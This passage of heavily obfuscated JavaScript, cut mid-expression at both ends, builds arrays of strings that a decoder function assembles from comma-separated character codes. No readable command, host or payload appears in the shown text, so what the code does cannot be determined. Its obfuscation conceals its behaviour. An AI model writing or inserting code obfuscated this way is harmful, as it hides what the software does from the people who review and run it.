2)])),_0x48c64a[_0x3b019d(0x92d,0xc09,0x7e1,0xffd)](__inusc400,_0x48c64a['IyuNA']),_0x48c64a['ZHFVI'](_0x48c64a[_0x3b019d(0x138b,0x100a,0x1078,0xc09)](_0x48c64a[_0x26d48f(0x5e,0x86,-0x4e6,0x194)](__inusc400,_0x48c64a[_0x26d48f(0xa52,0xac9,0xd44,0xd4d)]),_0x48c64a[_0x26d48f(0x2b,0x1fd,-0x5bb,0x280)](__inusc400,_0x48c64a[_0x3b019d(0x1337,0x11be,0x14b7,0xf4f)])),_0x48c64a[_0x3b019d(0xa02,0xb7b,0xec2,0x1193)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x562,-0x32e,0x0)])),_0x48c64a[_0x3b019d(0xac3,0x833,0x88b,0x887)](__inusc400,_0x48c64a['Eelqv']),__inusc400(_0x48c64a['CgaLf']),_0x48c64a[_0x3b019d(0x36,0x672,0xabe,0xc01)](__inusc400,_0x48c64a[_0x3b019d(0xc2b,0xf68,0xdfb,0xde0)]),_0x48c64a[_0x26d48f(0x8f0,0xdb5,0x9ed,0x360)](__inusc400(_0x48c64a[_0x26d48f(-0x62,0x4be,-0x36c,-0x56e)]),_0x48c64a[_0x26d48f(0x969,0xe1e,0x671,0x6f2)](__inusc400,_0x48c64a[_0x26d48f(-0x89,-0x609,-0x71,-0x41b)]))+_0x48c64a[_0x26d48f(0x9dc,0xa37,0xf9e,0x716)](__inusc400,'117'),_0x48c64a[_0x26d48f(0x7c0,0x8a5,0xdd9,0xdbd)](_0x48c64a[_0x3b019d(0x911,0x9c7,0xcb1,0x7aa)](_0x48c64a['yEQuu'](__inusc400,_0x48c64a[_0x26d48f(0x100,0x24,0x4d2,0x4e3)]),_0x48c64a[_0x3b019d(0x108f,0xb70,0x57d,0xe70)](__inusc400,_0x48c64a['RxRQZ']))+__inusc400(_0x48c64a[_0x3b019d(0xd0c,0xb6c,0xe72,0x7d4)])+_0x48c64a[_0x3b019d(0x1056,0x1032,0x12cb,0x110e)](__inusc400,_0x3b019d(0x565,0x92f,0xe50,0xa25)),_0x48c64a[_0x26d48f(0x96c,0xa15,0xa03,0x8ce)](__inusc400,_0x48c64a[_0x3b019d(0xaae,0xce1,0x9c7,0x88a)])),_0x48c64a[_0x26d48f(0x6d5,0x987,0x6f6,0xbd0)](_0x48c64a['Jxmvg'](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x3b019d(0x1471,0xf5c,0x8fb,0x1457)]),_0x48c64a[_0x3b019d(0x1102,0xd58,0xc8b,0xfe6)](__inusc400,'105,99,119'+_0x3b019d(0x140f,0xfe8,0x9fc,0xe77))),_0x48c64a[_0x3b019d(0x969,0x826,0x5eb,0x25a)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f3,0xadf,0x25a)])),_0x48c64a[_0x3b019d(0x15a4,0x10df,0x130f,0x10b7)](_0x48c64a[_0x26d48f(-0x40,-0x1dd,-0x290,0x484)](__inusc400,_0x48c64a[_0x3b019d(0x75e,0x936,0xb07,0x4a2)]),_0x48c64a[_0x26d48f(0x31,0x46,-0x359,0x266)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x27a,-0x4a,-0x254)])),_0x48c64a[_0x26d48f(-0x3b,-0x152,0x57f,-0x28b)](_0x48c64a[_0x26d48f(0x748,0xc64,0x207,0x39c)](__inusc400,_0x48c64a[_0x26d48f(0x687,0x949,0x81a,0x3b7)]),__inusc400(_0x48c64a['FedhT'])),_0x48c64a[_0x3b019d(0x13b8,0x10da,0x1681,0x1707)](_0x48c64a[_0x3b019d(0x7d9,0x7ee,0x226,0x6dd)](_0x48c64a['zZuxY'](__inusc400,_0x48c64a[_0x26d48f(0x8ac,0x522,0x3cc,0x5c7)])+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x190,-0x154,0x4b8)])+_0x48c64a['OIuiL'](__inusc400,_0x48c64a['iGZHM']),_0x48c64a['qnyvc'](__inusc400,_0x26d48f(0x842,0x66f,0xc5b,0xb96))),_0x48c64a[_0x3b019d(0xc53,0xd05,0x1131,0xb3b)](__inusc400,_0x48c64a['jpEGi'])),__inusc400(_0x48c64a['wEmBB']),_0x48c64a['mMTkt'](_0x48c64a[_0x3b019d(0x134c,0x10be,0xd94,0x10dc)](_0x48c64a[_0x26d48f(0x6c1,0x832,0x508,0x290)](__inusc400,_0x48c64a[_0x3b019d(0xe12,0xe8f,0x1469,0xd6e)])+_0x48c64a[_0x26d48f(0x52e,0x9c,0xaa4,0x8ab)](__inusc400,_0x48c64a['bXdAE']),__inusc400(_0x48c64a['avWWA'])),_0x48c64a[_0x3b019d(0x1067,0xa64,0x674,0xcb7)](__inusc400,_0x3b019d(0x11ae,0x114e,0x1468,0x1731))),_0x48c64a[_0x26d48f(0x28,-0x36f,-0x487,0x4c9)](_0x48c64a['BQFZK'](_0x48c64a[_0x26d48f(0x5cf,0xb2c,0x6e2,0x6c4)](__inusc400,'113,99,117'+_0x26d48f(0xb9,-0x2db,-0x199,0x409)+_0x3b019d(0x97b,0x8f4,0x2db,0x683)+_0x3b019d(0xfa1,0xc97,0xb33,0xa76)),_0x48c64a[_0x26d48f(0x3f0,0x883,0x28,0xa51)](__inusc400,_0x48c64a[_0x3b019d(0xdd9,0x11be,0x156d,0x10c0)])),_0x48c64a[_0x26d48f(0x3af,0x68b,0x222,0x8c)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x4b8,-0x5ea,0x3c6)])),_0x48c64a[_0x3b019d(0x95c,0x8b2,0x58a,0xe35)](_0x48c64a[_0x26d48f(0x3f3,-0x49,0x26e,0x48e)](_0x48c64a['yVwDo'](_0x48c64a[_0x26d48f(-0x153,0x12c,0x4f,0x1c0)](__inusc400,'52')+__inusc400(_0x48c64a[_0x26d48f(0x908,0x945,0x3b6,0x456)]),_0x48c64a[_0x26d48f(0x955,0x749,0x4bd,0x70e)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x539,0x7c2,0xb99,0x276)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x526,0xdf2,0x6f1)]))+__inusc400('112'),_0x48c64a[_0x26d48f(0x391,0x333,0x4b9,0x765)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x59a,-0x17f,0x383)])),_0x48c64a[_0x26d48f(0x476,0x3d6,0x96c,0x28e)](_0x48c64a[_0x3b019d(0x1172,0xc35,0x88e,0x749)](_0x48c64a['RmHdJ'](_0x48c64a[_0x3b019d(0xa0c,0x9f4,0x955,0x620)](__inusc400,'100,106,10'+_0x26d48f(0x3f4,0x7eb,0xa14,-0x219)+'122'),_0x48c64a['iKceq'](__inusc400,'102,116,11'+_0x3b019d(0xc0f,0xf2c,0xbc2,0xcbc))),_0x48c64a[_0x3b019d(0x1273,0x1063,0xd21,0x1009)](__inusc400,_0x3b019d(0xb2b,0x1071,0x116d,0xa17))),__inusc400(_0x26d48f(0x53f,0xb0c,0x1fd,-0x11a)))],_0x3c3b5f=[_0x48c64a[_0x3b019d(0x11f,0x5ef,0x6a8,0x682)](_0x48c64a[_0x26d48f(0x79c,0xb81,0x793,0x793)](__inusc400,_0x3b019d(0x833,0x70e,0xc67,0xa4d)+',123,111,1'+'17'),_0x48c64a['WhfHR'](__inusc400,'99')),_0x48c64a[_0x26d48f(0x924,0x4e5,0xca4,0xd0b)](__inusc400,_0x48c64a[_0x3b019d(0x1096,0xa82,0xeaa,0xe4a)]),_0x48c64a[_0x3b019d(0x921,0x7f1,0xd7f,0x7f3)](_0x48c64a[_0x3b019d(0x15d5,0xf79,0xe6d,0xfce)](__inusc400,_0x48c64a[_0x26d48f(0x662,0xba0,0x42e,0x1e5)])+_0x48c64a['YLlPh'](__inusc400,_0x48c64a[_0x3b019d(0x16d6,0x10ec,0x156d,0xf30)]),_0x48c64a[_0x26d48f(0x256,0x640,0x6d,0x59a)](__inusc400,'99')),_0x48c64a['HYSvP'](__inusc400,_0x48c64a[_0x3b019d(0x1610,0x10a1,0x11fe,0xd86)]),_0x48c64a[_0x3b019d(0x1375,0xd3d,0x89d,0xdca)](_0x48c64a[_0x3b019d(0x12f9,0xfc6,0x11bf,0xde0)](_0x48c64a['GJdTt'](__inusc400,_0x48c64a[_0x3b019d(0x1465,0x104c,0x1576,0xf3d)]),__inusc400(_0x48c64a[_0x3b019d(0x105f,0xb07,0x56b,0x5ad)])),_0x48c64a[_0x26d48f(0x1cd,-0x3b9,0x5be,0x49d)](__inusc400,_0x48c64a[_0x3b019d(0xae0,0x10ec,0xe52,0x14dc)])),_0x48c64a['vZcYL'](__inusc400,_0x48c64a[_0x3b019d(0xcc0,0x105c,0xb7f,0x13a9)])+_0x48c64a['gWnzm'](__inusc400,_0x26d48f(0x356,0x917,-0x142,0x277)),__inusc400(_0x48c64a[_0x3b019d(0x975,0x5e7,0x6f6,0x9e7)])+_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x26d48f(0x30c,-0x2c9,0x483,-0x85)]),_0x48c64a[_0x3b019d(0xf06,0xfbd,0xed2,0xefb)](__inusc400,_0x48c64a[_0x26d48f(0x834,0xba6,0x3d8,0x310)])+_0x48c64a[_0x3b019d(0x6eb,0x557,0x342,-0x1e)](__inusc400,_0x48c64a[_0x3b019d(0x8f1,0x604,0x7d4,0x23b)]),_0x48c64a[_0x26d48f(0x65b,0xac4,0x50d,0x56f)](_0x48c64a[_0x26d48f(0xb14,0xff6,0x715,0xb92)](_0x48c64a['wWhNe'](__inusc400,_0x48c64a[_0x3b019d(0x6bf,0x697,0x3ff,0x3af)]),_0x48c64a[_0x3b019d(0x298,0x541,0x574,0x50c)](__inusc400,_0x26d48f(0x3d4,0x128,0xdb,0x775)+'5,36,107')),_0x48c64a[_0x3b019d(0xae7,0xd23,0xeb5,0x12cd)](__inusc400,_0x48c64a[_0x3b019d(0x6a9,0x592,0xbab,0xb2c)]))+__inusc400(_0x48c64a[_0x26d48f(0x822,0xd48,0x3ce,0x7e7)]),_0x48c64a[_0x26d48f(0x520,0x14f,0x134,0x8e3)](_0x48c64a[_0x3b019d(0x4b5,0x88b,0x617,0xd70)](_0x48c64a[_0x26d48f(0x11a,0x35f,-0x43,0x1a6)](__inusc400,_0x26d48f(0x484,-0x1a4,0xa7c,0x7b)),_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x3b019d(0x847,0xa29,0xa79,0x6e4)])),_0x48c64a[_0x3b019d(0x68e,0x9c4,0xcb2,0xbe3)](__inusc400,_0x48c64a[_0x26d48f(0xa39,0xa9e,0xf06,0x641)]))+__inusc400(_0x26d48f(0xa32,0xbc8,0xfc0,0x84c)),_0x48c64a[_0x3b019d(0x5f2,0x8d5,0x53b,0xf1d)](__inusc400,_0x3b019d(0xe3d,0xaf8,0xdb1,0xc0b))+_0x48c64a[_0x26d48f(0xaf2,0xde3,0xc45,0xf9b)](__inusc400,_0x48c64a[_0x26d48f(0x48f,0x28c,0x57f,-0x79)]),_0x48c64a[_0x3b019d(0x93b,0xd20,0x91c,0xbe2)](_0x48c64a[_0x26d48f(0x8c2,0xe0d,0x98d,0xa07)](__inusc400(_0x48c64a['jpEGi']),__inusc400(_0x48c64a[_0x26d48f(0x3b5,0x455,0x97e,-0xd3)])),_0x48c64a[_0x3b019d(0xce6,0xc4b,0x1139,0x1141)](__inusc400,_0x48c64a[_0x26d48f(0x4bd,0x48c,0x8a6,0x934)]))+_0x48c64a['bMzlc'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x9f6,0xb85,0x5ae)]),_0x48c64a[_0x26d48f(0x1e8,0x1a,0x200,0x4e4)](_0x48c64a['APZgE'](_0x48c64a[_0x3b019d(0x7a7,0xb60,0xa36,0xc38)](_0x48c64a[_0x3b019d(0x694,0xbeb,0x7f3,0xa55)](_0x48c64a[_0x26d48f(0xf9,-0x485,-0x4c6,-0x281)](__inusc400,_0x48c64a[_0x3b019d(0xdee,0x7d0,0x910,0x453)]),_0x48c64a[_0x3b019d(0xa51,0xa26,0x7d9,0xdad)](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x754,0x433,0x117)])),_0x48c64a[_0x3b019d(0x13d4,0xf7f,0xf95,0x962)](__inusc400,'33')),_0x48c64a[_0x3b019d(0x10a7,0xefc,0xa3f,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x103,0x604,0x790,0x3fd)])),_0x48c64a[_0x3b019d(0x1338,0xddd,0x1133,0x86f)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x38f,-0x6b9,0x11)]))+_0x48c64a[_0x26d48f(0x631,0xbbd,0x3ad,0x1bd)](__inusc400,_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x3f7,0x44b,0x32c,0x88c)](_0x48c64a[_0x26d48f(0x8f6,0xbfe,0xc4b,0xad9)](__inusc400,_0x48c64a['Gbdrx']),__inusc400(_0x48c64a[_0x26d48f(0xa3b,0x7ff,0xadf,0x4a1)])),_0x48c64a['Zjkex'](_0x48c64a[_0x3b019d(0xce6,0x1098,0x143e,0x1470)](__inusc400,_0x48c64a[_0x26d48f(-0x70,0x30f,-0xfc,-0x1f0)])+_0x48c64a[_0x26d48f(0x411,-0x12b,0x118,0x440)](__inusc400,_0x48c64a[_0x26d48f(0x730,0x42a,0xc97,0x117)]),_0x48c64a[_0x26d48f(0x78b,0xb30,0x8df,0x593)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a['TbJse'](_0x48c64a[_0x26d48f(0xae1,0x6ea,0xae8,0xe8d)](__inusc400,_0x48c64a['EoVlM']),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x36b,0xc4c,0x2be)]))+__inusc400(_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x844,0xb3c,0xd53,0x487)](_0x48c64a['OrLpx'](__inusc400,_0x3b019d(0x67f,0x781,0x61e,0xcc8)+_0x3b019d(0x1015,0x1160,0x15e6,0xfb7)+_0x26d48f(0x394,0x47c,0x885,0x7e3)),_0x48c64a[_0x3b019d(0x138a,0x1118,0x1195,0x16f3)](__inusc400,_0x3b019d(0x7aa,0xca6,0x842,0x6f2)+'4')),_0x48c64a[_0x3b019d(0xbec,0xd91,0xd9a,0xb5b)](_0x48c64a[_0x3b019d(0x4df,0xa3e,0xac8,0x715)](__inusc400,_0x48c64a['aNIdk']),__inusc400(_0x48c64a[_0x26d48f(0x914,0xacc,0xa22,0x95f)])),_0x48c64a[_0x26d48f(0x615,0x713,0x33c,0x809)](_0x48c64a[_0x3b019d(0xef7,0x10d1,0xd78,0xde8)](__inusc400(_0x48c64a[_0x3b019d(0xb1,0x714,0x8d8,0x621)]),_0x48c64a[_0x26d48f(0x163,-0x35c,0x433,-0x19f)](__inusc400,'99')),_0x48c64a[_0x26d48f(0x8cb,0x805,0xc5c,0x382)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x392,-0x18,0x42f)])),_0x48c64a[_0x26d48f(0x84b,0x4b0,0x572,0x2c7)](_0x48c64a[_0x26d48f(0x1c0,0x541,0x126,0x21)](__inusc400,_0x48c64a['LsRSS']),_0x48c64a['mJppU'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x117,0x1db,0xbe1)]))+__inusc400(_0x48c64a['HAXlp'])+__inusc400(_0x3b019d(0xe06,0xbb3,0x605,0x9a7)),_0x48c64a[_0x26d48f(0x353,0x6e6,0x19,-0xf6)](_0x48c64a[_0x3b019d(0x3cb,0x672,0xdb,0x8e3)](__inusc400,_0x48c64a[_0x26d48f(0x973,0x555,0x6c1,0xd3a)]),_0x48c64a[_0x26d48f(0x719,0x30f,0x89b,0x43a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x261,0x22d,0x5c8)]))+__inusc400(_0x48c64a[_0x3b019d(0xc10,0x10ec,0xb60,0xbfd)]),_0x48c64a[_0x3b019d(0xc29,0xdb5,0xd33,0x939)](_0x48c64a[_0x26d48f(0xad4,0xfaa,0x107e,0x7ae)](__inusc400,_0x48c64a[_0x26d48f(0x61c,0x42,0xb57,0x402)])+_0x48c64a[_0x3b019d(0x7f1,0x558,0x709,0x7cf)](__inusc400,_0x48c64a[_0x3b019d(0xbed,0xa2d,0xf93,0xbcb)]),_0x48c64a[_0x3b019d(0x11c4,0xd09,0x6fc,0x126d)](__inusc400,_0x48c64a[_0x3b019d(0x8d0,0x8d7,0x349,0xa17)])),_0x48c64a[_0x26d48f(0xa80,0xcc7,0xf55,0xe94)](_0x48c64a[_0x3b019d(0xe69,0xb24,0x1113,0xb87)](_0x48c64a[_0x26d48f(0x25a,0xdb,0x649,-0x5a)](_0x48c64a['YoraU'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0xadc,0x69d,0x84d)]),_0x48c64a[_0x26d48f(0x18d,-0x109,0x674,-0x397)](__inusc400,_0x3b019d(0x693,0xb20,0x10f6,0xc47)))+_0x48c64a[_0x26d48f(0x1d8,-0x265,0x38d,0x41b)](__inusc400,_0x48c64a['GfKxC']),_0x48c64a[_0x26d48f(0xa24,0x4b6,0x6bf,0xa51)](__inusc400,'99')),_0x48c64a[_0x3b019d(0xd5b,0xa55,0x67a,0xf2c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xa29,0x957,0xa7b)])),_0x48c64a[_0x26d48f(-0x6,0x281,-0xb2,-0x607)](_0x48c64a[_0x26d48f(-0x155,-0x26,-0x126,-0x537)](_0x48c64a[_0x3b019d(0xbfd,0xb0b,0xb01,0x103e)](__inusc400,_0x48c64a['jUVwu']),_0x48c64a[_0x3b019d(0x993,0xa21,0x6db,0x4d7)](__inusc400,_0x48c64a[_0x3b019d(0xce2,0x852,0xce7,0xa60)])),__inusc400(_0x48c64a[_0x26d48f(0xb08,0xe80,0x924,0xdc4)])),_0x48c64a[_0x26d48f(0x4af,0xaed,0x750,0x1f5)](_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x26d48f(0x10c,-0x2d7,0x6b3,0x17f)]),_0x48c64a[_0x26d48f(0x89,0x58e,0x12e,-0x5c7)](__inusc400,_0x48c64a[_0x26d48f(0xb4b,0xd9c,0xeb5,0x8fb)])),_0x48c64a['QVJea'](_0x48c64a['VNOBR'](__inusc400,_0x48c64a[_0x26d48f(0x6f6,0x102,0x18d,0x3da)]),_0x48c64a[_0x26d48f(0xb44,0xb43,0x90e,0x6e5)](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ad,0xa6d,0x327,0x25c)](__inusc400,_0x48c64a[_0x3b019d(0x499,0x681,0xa6f,0x87c)]),_0x48c64a[_0x3b019d(0xbc9,0xb1a,0x56d,0xddd)](__inusc400,_0x48c64a[_0x3b019d(0x161d,0xff2,0xb5b,0x11af)])+_0x48c64a[_0x3b019d(0xde2,0xf67,0xfdb,0xe7c)](__inusc400,'117,99,108'),_0x48c64a['BIXoX'](_0x48c64a[_0x3b019d(0x10e3,0x1099,0xc40,0xd21)](__inusc400,_0x48c64a['dPtjr']),_0x48c64a['AJORn'](__inusc400,_0x48c64a['GPjbL'])),_0x48c64a[_0x26d48f(0xa7b,0xe35,0x4d8,0x109b)](_0x48c64a[_0x3b019d(0x14ac,0x1110,0x14c1,0x174c)](_0x48c64a['vDsQt'](__inusc400,_0x3b019d(0xe12,0x1097,0xaf7,0x11dd)+'0'),_0x48c64a[_0x3b019d(0x12e5,0xe3b,0xaf6,0x12f0)](__inusc400,_0x48c64a[_0x26d48f(0x20a,0x861,0x4a2,0x212)])),_0x48c64a[_0x26d48f(0x67b,0xccd,0xb09,0x9c2)](__inusc400,_0x48c64a[_0x26d48f(0x486,0x3f0,0x4de,0x675)])),_0x48c64a[_0x3b019d(0x10c4,0xca4,0xfdc,0xb25)](__inusc400(_0x48c64a[_0x26d48f(0x251,0x3e2,-0x247,-0x382)]),_0x48c64a[_0x3b019d(0xc61,0x732,0x15e,0x8ee)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x70e,0x861,0xcfc)]))+_0x48c64a[_0x3b019d(0x948,0xb11,0xed2,0xbb4)](__inusc400,_0x48c64a[_0x3b019d(0x97c,0xd6c,0x7d1,0xa57)]),_0x48c64a[_0x26d48f(0x89f,0x851,0x65e,0x4aa)](_0x48c64a['JfDrs'](__inusc400,_0x48c64a[_0x26d48f(0x505,0x8b5,0x4d8,0x3d0)]),_0x48c64a[_0x26d48f(-0x9b,0x56b,-0xe6,-0x14f)](__inusc400,_0x26d48f(0x7c4,0xd01,0x678,0x75e))),_0x48c64a[_0x26d48f(0x1a6,0x5d5,0x96,0x289)](_0x48c64a['TTSdR'](_0x48c64a[_0x3b019d(0x60f,0x66a,0xbe0,0xc0e)](_0x48c64a[_0x3b019d(0x4b0,0xb0c,0x64f,0xe58)](__inusc400,_0x26d48f(0x98a,0xa23,0xb66,0x533)+_0x26d48f(0x1e1,0x7dd,-0x3f1,-0x334)),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x26d48f(0x8b6,0x3a2,0x39c,0x299)])),_0x48c64a[_0x26d48f(0x5cc,0x63e,0x4de,0x2a0)](__inusc400,_0x3b019d(0x563,0x6d7,0xabc,0x51b))),_0x48c64a[_0x26d48f(0x67f,0x6df,0x363,0xbe5)](__inusc400,_0x48c64a['kJpCi'])),_0x48c64a[_0x3b019d(0x11dc,0x11d2,0x179d,0xe57)](_0x48c64a[_0x3b019d(0x120e,0x1028,0xe26,0xda1)](__inusc400,_0x26d48f(0x679,0xb4f,0x57a,0x80d)+'4')+__inusc400(_0x48c64a['xsCgh']),_0x48c64a[_0x3b019d(0x575,0x79c,0x19d,0xc97)](__inusc400,_0x48c64a[_0x3b019d(0x994,0xc5c,0xf5c,0x87c)])),_0x48c64a[_0x26d48f(0x313,0x38e,0x8e0,0x82e)](__inusc400(_0x48c64a[_0x26d48f(0x4df,-0x11f,0xaa,0x731)])+_0x48c64a[_0x3b019d(0xabe,0x746,0xc26,0x771)](__inusc400,_0x48c64a[_0x26d48f(0x1f8,0x45d,-0x2ed,0x81)])+_0x48c64a['Zfjto'](__inusc400,_0x48c64a[_0x3b019d(0x996,0x615,0x41c,0x1a5)]),__inusc400(_0x48c64a[_0x26d48f(0x23,0x41d,-0x37a,-0x51e)])),_0x48c64a[_0x3b019d(0x97a,0xa72,0xb67,0xbba)](__inusc400,_0x48c64a[_0x26d48f(-0x32,0x6e,0x22f,0x5f)]),_0x48c64a[_0x26d48f(-0xad,-0x445,-0x684,-0x4d5)](__inusc400,_0x48c64a[_0x3b019d(0x8b5,0xc87,0x89c,0x11d0)]),_0x48c64a[_0x26d48f(0x1ac,0x5dd,-0x2fc,-0x3c7)](_0x48c64a['BEPOv'](__inusc400,_0x48c64a['ZzhGx'])+_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x3b019d(0xd4e,0xa24,0x7bf,0x7f9)]),__inusc400(_0x48c64a['lKnkS'])),_0x48c64a[_0x26d48f(0xf0,0x4c0,0x226,-0x171)](_0x48c64a['pMdPD'](__inusc400,_0x48c64a['Gaskn']),__inusc400(_0x48c64a[_0x3b019d(0xbc4,0xf16,0xe6c,0x933)]))+_0x48c64a[_0x26d48f(0x58f,0x959,0x7d6,0x148)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f6,0x993,0x903)]),_0x48c64a['SCCsS'](__inusc400,'117,119,10'+_0x26d48f(0x827,0xa8e,0xe09,0x5d4)+'126,108,12'+'2'),_0x48c64a['ACYki'](_0x48c64a[_0x26d48f(-0x162,-0x2ac,-0x5e4,0x409)](__inusc400(_0x48c64a['gnAIc']),_0x48c64a[_0x3b019d(0xfca,0xb04,0x8aa,0xb8a)](__inusc400,_0x48c64a[_0x26d48f(-0xe2,-0x125,0x16a,0x30c)])),_0x48c64a[_0x3b019d(0xef7,0xdd6,0x1129,0xa5d)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x910,0xe76,0x3ae)])),_0x48c64a[_0x26d48f(0x1ee,0x429,0x537,-0x3d9)](__inusc400,_0x26d48f(0x2c0,0x335,0xab,0x8cf)+_0x26d48f(-0x97,0x207,0x27d,0x4cf)+'128'),_0x48c64a[_0x3b019d(0x12c6,0xf51,0xa4d,0x14b0)](_0x48c64a[_0x3b019d(-0x70,0x51f,0x295,0xa1b)](_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x3b019d(0x2d2,0x777,0x598,0x594)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x746,0xfd6,0x8ee)])),_0x48c64a[_0x3b019d(0x12a5,0xef9,0x12c5,0xc7d)](__inusc400,_0x48c64a[_0x3b019d(0xbf9,0x8c6,0x850,0xbd1)])),_0x48c64a['jepBQ'](_0x48c64a['EvKPp'](_0x48c64a[_0x3b019d(0xb74,0x991,0xd1c,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0x75,0x3a4,-0x296,-0x35d)]),__inusc400(_0x48c64a[_0x26d48f(0x42b,0x99d,0x28f,-0x16)])),_0x48c64a[_0x3b019d(0xa65,0xcf5,0x123b,0xeb8)](__inusc400,_0x26d48f(-0xc7,-0x3aa,-0x52c,-0x1ac)+',102')),_0x48c64a['RjcDT'](_0x48c64a[_0x3b019d(0x977,0xd36,0xf15,0x12e2)](_0x48c64a[_0x26d48f(0x4d7,0x71,-0x1e,0x985)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x935,0x9b4,0xbe0)]),_0x48c64a[_0x3b019d(0xbbf,0x7e1,0x575,0x881)](__inusc400,_0x3b019d(0xd69,0x9da,0x59c,0xabe)+_0x26d48f(0x6ce,0x417,0x29b,0xa77))),_0x48c64a[_0x26d48f(0x69b,0x92f,0x630,0x8c3)](__inusc400,_0x26d48f(0x3a4,0x3d7,-0x7c,-0x223))),_0x48c64a['zeQrw'](_0x48c64a[_0x3b019d(0x6af,0xb23,0xa6d,0x117f)](_0x48c64a['nZQBb'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xd03,0xad3,0x1365)]),_0x48c64a[_0x3b019d(0x8f7,0x8fd,0x35a,0xf4f)](__inusc400,_0x48c64a[_0x3b019d(0x126e,0x10ec,0xaf5,0x13e7)])),_0x48c64a[_0x3b019d(0x1256,0x10ee,0xced,0xeca)](__inusc400,_0x48c64a[_0x26d48f(0x6f,-0x440,-0x3eb,0x297)]))+__inusc400(_0x48c64a['fIwMU']),_0x48c64a[_0x3b019d(0x4de,0xb23,0x6ac,0xeb8)](_0x48c64a[_0x3b019d(0x364,0x64a,0xd5,0x69f)](_0x48c64a[_0x26d48f(0x596,0x209,0x252,0x385)](__inusc400,_0x48c64a[_0x26d48f(0x422,0x31b,0x3fa,0xa33)])+_0x48c64a[_0x26d48f(0x7fd,0xb88,0x805,0x432)](__inusc400,_0x26d48f(0x25f,0x1eb,0x43a,-0x2e3)),_0x48c64a[_0x3b019d(0x78a,0x888,0x509,0xa37)](__inusc400,_0x48c64a[_0x3b019d(0xd98,0x852,0x987,0x4ed)])),__inusc400(_0x48c64a[_0x3b019d(0x10ff,0xfbc,0xa1c,0x13d2)])),_0x48c64a[_0x26d48f(0x4b5,-0x9d,0xaf9,-0x131)](__inusc400,_0x3b019d(0xcc8,0xe6f,0x1141,0x1293)+_0x26d48f(0xab2,0xcab,0xd7c,0x8aa)+'04,106,107'),_0x48c64a[_0x3b019d(0x10ca,0x115a,0xd52,0x13fc)](__inusc400,_0x26d48f(-0xef,-0x3ff,0x34a,-0x365)+_0x3b019d(0x10f4,0xbaf,0xf7b,0xa4d)+_0x26d48f(0x57f,0x887,0x3a7,0x492)+'8'),_0x48c64a['eJHSD'](_0x48c64a[_0x3b019d(0x5ac,0x71b,0xab0,0x815)](_0x48c64a[_0x3b019d(0xee3,0xa73,0x50f,0xacd)](__inusc400,_0x48c64a[_0x26d48f(0x531,0x33b,0x2e4,0x54e)])+_0x48c64a[_0x26d48f(0x532,0x804,0x66c,0x521)](__inusc400,_0x48c64a[_0x3b019d(0x578,0xbbe,0x9e6,0xb8a)]),_0x48c64a['mARgW'](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0xaea,0x1132,0x61b,0x689)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['EfSEH'](_0x48c64a[_0x3b019d(0x6a2,0x68f,0xc44,0x2fd)](_0x48c64a['iynzK'](_0x48c64a[_0x3b019d(0xb2c,0x875,0x789,0x6b4)](__inusc400,_0x48c64a[_0x26d48f(0x6cf,0xfc,0x67a,0xb38)]),_0x48c64a[_0x26d48f(0x4e4,-0x7b,0x92,0x626)](__inusc400,_0x48c64a['kDOUb'])),__inusc400(_0x48c64a['LZSYS'])),__inusc400('99'))+__inusc400(_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c7,0xd89,0xf59,0xf87)](__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x1b2,0x9a4,0x479)])+_0x48c64a['QoFjP'](__inusc400,_0x26d48f(0x9cc,0x57a,0x5bf,0xde1)),_0x48c64a[_0x26d48f(0x9f2,0x3ec,0xa2d,0x7b2)](__inusc400,_0x48c64a[_0x3b019d(0x1327,0xf41,0x14be,0x959)])),_0x48c64a[_0x26d48f(-0x161,-0x775,-0x40b,-0x15e)](_0x48c64a[_0x26d48f(0x5e,0x32,0x256,0x320)](__inusc400,_0x48c64a[_0x3b019d(0x823,0xdf8,0xa7f,0xef2)]),_0x48c64a[_0x26d48f(-0x99,-0xa0,0x1c2,-0x22b)](__inusc400,'117,101,11'+'1'))+_0x48c64a[_0x26d48f(0xec,-0x36d,-0x2d,0x566)](__inusc400,_0x48c64a[_0x26d48f(0xb62,0x727,0xf59,0x68a)]),_0x48c64a[_0x3b019d(0x112f,0xfd0,0x970,0xa02)](_0x48c64a['DzWYJ'](_0x48c64a[_0x3b019d(0x105e,0xfcb,0xce7,0x1404)](_0x48c64a[_0x26d48f(0xa25,0x639,0x4ba,0x5fb)](__inusc400,_0x48c64a